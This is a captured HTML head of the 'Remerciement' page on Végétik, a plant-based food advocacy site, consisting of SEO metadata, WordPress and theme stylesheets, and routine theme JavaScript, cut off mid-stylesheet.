

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vegetik.org/remerciement/
body_size: 89731
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-BE"> <!--<![endif]-->
<head>
    <title>Remerciement - Végétik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.vegetik.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.vegetik.org/remerciement/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Remerciement - Végétik" />
	<meta property="og:url" content="https://www.vegetik.org/remerciement/" />
	<meta property="og:site_name" content="Végétik" />
	<meta property="article:publisher" content="https://www.facebook.com/vegetik/" />
	<meta property="og:image" content="http://www.vegetik.org/wp-content/uploads/2016/11/intrts-des-modles-animaux-en-paludologie-20-638.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vegetik.org/remerciement/","url":"https://www.vegetik.org/remerciement/","name":"Remerciement - Végétik","isPartOf":{"@id":"https://www.vegetik.org/#website"},"primaryImageOfPage":{"@id":"https://www.vegetik.org/remerciement/#primaryimage"},"image":{"@id":"https://www.vegetik.org/remerciement/#primaryimage"},"thumbnailUrl":"http://www.vegetik.org/wp-content/uploads/2016/11/intrts-des-modles-animaux-en-paludologie-20-638.jpg","datePublished":"2016-11-24T11:26:03+00:00","breadcrumb":{"@id":"https://www.vegetik.org/remerciement/#breadcrumb"},"inLanguage":"fr-BE","potentialAction":[{"@type":"ReadAction","target":["https://www.vegetik.org/remerciement/"]}]},{"@type":"ImageObject","inLanguage":"fr-BE","@id":"https://www.vegetik.org/remerciement/#primaryimage","url":"http://www.vegetik.org/wp-content/uploads/2016/11/intrts-des-modles-animaux-en-paludologie-20-638.jpg","contentUrl":"http://www.vegetik.org/wp-content/uploads/2016/11/intrts-des-modles-animaux-en-paludologie-20-638.jpg"},{"@type":"BreadcrumbList","@id":"https://www.vegetik.org/remerciement/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.vegetik.org/"},{"@type":"ListItem","position":2,"name":"Remerciement"}]},{"@type":"WebSite","@id":"https://www.vegetik.org/#website","url":"https://www.vegetik.org/","name":"Végétik","description":"Pour un monde plus juste et durable : végétalisons notre alimentation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vegetik.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-BE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Végétik &raquo; Flux" href="https://www.vegetik.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Végétik &raquo; Flux des commentaires" href="https://www.vegetik.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vegetik.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vegetik.org%2Fremerciement%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vegetik.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vegetik.org%2Fremerciement%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vegetik.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.vegetik.org/wp-content/uploads/maxmegamenu/style.css?ver=6c857a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.vegetik.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.vegetik.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNiramit%3A500%2C400%7CRubik%3A500%2C400&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.vegetik.org/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.vegetik.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.vegetik.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.vegetik.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.vegetik.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vegetik.org/wp-json/wp/v2/pages/1852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vegetik.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.vegetik.org/?p=1852' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9928d4568b","wpRestUrl":"https:\/\/www.vegetik.org\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":"false"},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.vegetik.org\/wp-admin\/","wpRestNonce":"9928d4568b","wpRestUrl":"https:\/\/www.vegetik.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.vegetik.org\/wp-admin\/","wpRestNonce":"9928d4568b","wpRestUrl":"https:\/\/www.vegetik.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1852};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.vegetik.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/www.vegetik.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="099cdb219b";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
